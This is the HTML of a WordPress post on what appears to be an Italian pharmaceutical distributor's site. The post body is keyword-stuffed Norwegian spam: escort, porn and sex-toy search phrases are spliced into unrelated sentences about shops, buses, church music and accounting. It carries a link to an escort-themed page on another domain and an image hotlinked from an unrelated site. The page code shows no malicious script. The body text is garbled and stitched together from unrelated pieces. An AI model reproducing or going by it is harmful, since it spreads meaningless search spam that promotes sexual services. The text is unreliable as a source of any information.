

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farzedi.com/it/fetish-escort-betty-blue-tonsberg-trener-butt-plug-truser-med-innebygd-vibrator/
body_size: 29341
content:
<!DOCTYPE html>

<html lang="it-IT" class="no-js">
<head>
	
	<meta charset="UTF-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Fetish escort betty blue tønsberg trener butt plug truser med innebygd vibrator &#8211; Farzedi</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="it" href="https://farzedi.com/it/fetish-escort-betty-blue-tonsberg-trener-butt-plug-truser-med-innebygd-vibrator/" />
<link rel="alternate" hreflang="x-default" href="https://farzedi.com/it/fetish-escort-betty-blue-tonsberg-trener-butt-plug-truser-med-innebygd-vibrator/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed" href="https://farzedi.com/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Feed dei commenti" href="https://farzedi.com/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Farzedi &raquo; Fetish escort betty blue tønsberg trener butt plug truser med innebygd vibrator Feed dei commenti" href="https://farzedi.com/it/fetish-escort-betty-blue-tonsberg-trener-butt-plug-truser-med-innebygd-vibrator/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Ffetish-escort-betty-blue-tonsberg-trener-butt-plug-truser-med-innebygd-vibrator%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://farzedi.com/it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffarzedi.com%2Fit%2Ffetish-escort-betty-blue-tonsberg-trener-butt-plug-truser-med-innebygd-vibrator%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://farzedi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://farzedi.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://farzedi.com/wp-content/plugins/salient-social/css/style.css?ver=1.1' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #ff5433;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #ff5433;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #ff5433;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='//farzedi.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://farzedi.com/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=1.6.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://farzedi.com/wp-content/themes/salient/css/font-awesome.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://farzedi.com/wp-content/themes/salient/css/grid-system.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/style.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://farzedi.com/wp-content/themes/salient/css/off-canvas/slide-out-right-hover.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://farzedi.com/wp-content/themes/salient/css/single.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancyBox-css' href='https://farzedi.com/wp-content/themes/salient/css/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://farzedi.com/wp-content/themes/salient/css/responsive.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://farzedi.com/wp-content/themes/salient/css/skin-material.css?ver=11.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://farzedi.com/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=31246' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 213px);height:calc(100vh - 213px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 212px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 212px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:213px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 211px - 32px)!important;}}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CAlegreya+Sans%3A500%2C400&#038;ver=1603484864' type='text/css' media='all' />
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farzedi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://farzedi.com/it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farzedi.com/it/wp-json/wp/v2/posts/2416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farzedi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://farzedi.com/it/fetish-escort-betty-blue-tonsberg-trener-butt-plug-truser-med-innebygd-vibrator/" />
<link rel='shortlink' href='https://farzedi.com/it/?p=2416' />
<meta name="generator" content="WPML ver:4.5.8 stt:1,27;" />
    
    <script type="text/javascript">
        var ajaxurl = 'https://farzedi.com/wp-admin/admin-ajax.php';
    </script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-180x180.png" />
<meta name="msapplication-TileImage" content="https://farzedi.com/wp-content/uploads/2020/04/cropped-fazedi-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
</head>


<body class="wp-singular post-template-default single single-post postid-2416 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-6.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="1500" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="40px" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right-hover" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="large" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="191" data-m-logo-height="69" data-padding="11" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://farzedi.com/it/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://farzedi.com/it/" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd  dark-version" alt="Farzedi" src="https://farzedi.com/wp-content/uploads/2020/05/Farzedi-Logo-e1589835521637.jpg"  /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right-hover" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1091"><a href="https://farzedi.com/it/">Chi siamo</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1098"><a href="https://farzedi.com/it/logistica/">Logistica</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1096"><a href="https://farzedi.com/it/medifarm/">Medifarm</a></li>
<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1322"><a href="https://farzedi.com/it/6-tappe-per-una-qualita-totale/">6 tappe per una qualità totale</a></li>
<li id="menu-item-1094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1094"><a href="https://farzedi.com/it/che-cosa-e-un-prodotto-di-distribuzione-europea/">Prodotti di distribuzione EU</a></li>
<li id="menu-item-1323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1323"><a href="https://farzedi.com/it/listino-prodotti-pde/">Listino prodotti PDE</a></li>
<li id="menu-item-1099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1099"><a href="https://farzedi.com/it/contatti/">Contatti</a></li>
<li id="menu-item-wpml-ls-11-it" class="menu-item wpml-ls-slot-11 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-11-it"><a href="https://farzedi.com/it/fetish-escort-betty-blue-tonsberg-trener-butt-plug-truser-med-innebygd-vibrator/"><img
            class="wpml-ls-flag"
            src="https://farzedi.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            
            
    /></a></li>
						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
										
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		

<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
	<div class="container main-content">
		
		
	  <div class="row heading-title hentry" data-header-style="default_minimal">
		<div class="col span_12 section-title blog-title">
				 
		  <span class="meta-category">

					<a class="non-categorizzato" href="https://farzedi.com/it/category/non-categorizzato/" alt="View all posts in Non categorizzato">Non categorizzato</a>			  </span> 

		  		  <h1 class="entry-title">Fetish escort betty blue tønsberg trener butt plug truser med innebygd vibrator</h1>
		   
						<div id="single-below-header" data-hide-on-mobile="false">
			  <span class="meta-author vcard author"><span class="fn">By <a href="https://farzedi.com/it/author/novelstudio/" title="Articoli scritti da novelstudio" rel="author">novelstudio</a></span></span>
									  <span class="meta-date date updated">24 Aprile 2022</span>
				  				  <span class="meta-comment-count"><a href="https://farzedi.com/it/fetish-escort-betty-blue-tonsberg-trener-butt-plug-truser-med-innebygd-vibrator/#respond"> No Comments</a></span>
							</div><!--/single-below-header-->
				</div><!--/section-title-->
	  </div><!--/row-->
	
				
		<div class="row">
			
			<div class="post-area col  span_12 col_last">
<article id="post-2416" class="post-2416 post type-post status-publish format-standard category-non-categorizzato">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="0">
      
        <div class="content-inner"><h3>Tone damli porno thai massasje kristiansund</h3>
<p>De hadde nettopp startet med en lovsang. Da kan du ta kontakt med Oliver Ingvarsson Vadsø Bor du i denne tantrisk massasje i oslo norske jenter porn og har behov eller spørsmål om brukerstyrt personlig assistanse og har behov eller spørsmål om brukerstyrt assistanse? Kanskje vi kan kalle kategorien for Anette Marie-kategorien? Vi merket nytt trykk og interesse straks vi ble offentliggjort som finalister. Du vil få en arbeidsavtale hos EMPUS AS og vil motta bonuslønn tilsvarende de timene du jobber.  Men våre amerikanske stereotypier overlever gjerne ikke møtet med den amerikanske virkeligheten utenfor NYC og San Fran. Det finnes andre lignende aktivitetstilbud etter skoletid i Oslo, men disse koster det mye penger å være med på. Det kan vere spørsmål som uro for døden, korleis skal det gå med borna ts escorts oslo kontaktannonser og så vidare, og det å sette ord på desse tankane kan gjere at dei vert lettare å bere. Ta kontakt med Rådmann eller Virksomhetsleder Utvikling og kommunikasjon for mer informasjon. Producer Tobias Frøberg, well bi porno triana inglesias naken for his work with Ane Brun and Lisa Ekdahl, endowed some of the songs with driving discobeats (“Chasing Myself fetish escort betty blue tønsberg Reality“) and refined dub sounds (“See The Woman“). Vi er i dag 7 tilsette i butikken, og vi leverer varer i Måløy, Selje og Kalvåg. Han har skrevet denne boken som handler om noen særtrekk ved rettighetene til døve opp gjennom historien, boken kommer med karakteristiske illustrasjoner med skråblikk på denne historiske reisen med illustrasjoner av Jørn Werner Andersen. Gjennom skarpt blikk, nøkternt språk og renslige henvendelser balanserer han fortrinnlig. JALAS Lavsko: Jalas Tandem Sport (EN 345) Ejendals AB tantrisk massasje i oslo norske jenter porn sko, noe stort akseavvik. Vi har ingen egenkapital, men han er jo tømrer og kan gjøre mye selv. <img decoding="async" src="http://contabilizzare.it/imagescdn/trener-butt-plug-truser-med-innebygd-vibrator-21259.jpg" alt="Trener butt plug truser med innebygd vibrator"> Domänregistrering, årsavgift och epost faktureras alltid för minst ett år åt gången. Han fremstår nå som den kandidaten som kan balansere Mørebenken, sette fokus på utfordringer vi har her på Nordmøre og få sakene gjennomført. Regjeringa foreslår å oppretthalde tilskot til studieforbund på samme nivå som i 2018, og plussar på justering for løns- og prisstigning. Belønningen, derimot, var som i en drøm: I det vestre hjørnet av bukta, bevoktet av ruinene etter Fort Batenstein på høyden, lå landsbyen Butre med sine lave rønner under bølgeblikktak. Samtidig gir tiltaket flere passasjerer, fordi trafikantenes gevinst av kortere reisetid er større enn ulempene knyttet til økt gangavstand til holdeplassen. Det er ikke lydighet mot bud og regler som frelser oss, men tilliten til Guds nåde. Det er ikke mitt mål å konkurrere seriøst, men å ha det moro med Hall. Vi tilbyr komplett rens og bytte av all girolje, inkludert olje i kjøler og converter. Jeg fortjener også å leve sammen med dem jeg elsker. Hei, verden! av tbadmin | apr 10, 2018 | UkategorisertVelkommen til WordPress. 02 AUGUST 2019 SEIER TIL ANDELSHESTEN THAI SELENE THAI SELENE imponerte veldig når hun vant helt overlegent på Jarlsberg i dag ! Pakkemaskinene som Bjerve selv hadde laget ble landskjent og etterspurt. Her vanket det øretever og andre håndgripeligheter. Apropos våre mentale modeller. Bra ankring, flott strand, og hyggelig(e) restaurant(er) på land. I 2018 lanserte vi vår nye serie av løftestoler &#8211; Arctic 17. At man dessuten la stor vekt på design var helt sikkert også med på å gjøre suksessen så formidabel som den ble. Fyrtårnet er utilgjengelig for rullestolbrukere på grunn av trapper og stor stigning. Vejen til Hovedstaden stod sex gdansk paradise hotel sesong 4 ogsaa aaben vesterfra. Jobber hardt så bilen blir ren Ali forteller at Flex-sjåførene fortsatt passer godt på <a href="https://hoteldafabrica.com/2021/10/14/eskortetjeneste-trondheim-damer-med-store-pupper-erotisk-massasje-solarium-lillestrom/">Solarium lillestrøm enorme pupper</a> og hygiene i Flex-bussene og at de er veldig forsiktige. -) Lukta ikke så godt da jeg kom hjem, da&#8230; Hva er det som gjør matopplevelse On mars 8, 2019, Posted by filip , In Den kulinariske skole, Det beste med et godt måltid er som regel smaken. Regnskapsregler Hvis dere benytter forenklet anvedelse av IFRS, skal du krysse av for både &#8220;Regnskapslovens alminnelige regler&#8221; og &#8220;Forenklet anvendelse av IFRS&#8221; på side to i hovedskjemaet.</p>
<h3>Tantrisk massasje i oslo norske jenter porn</h3>
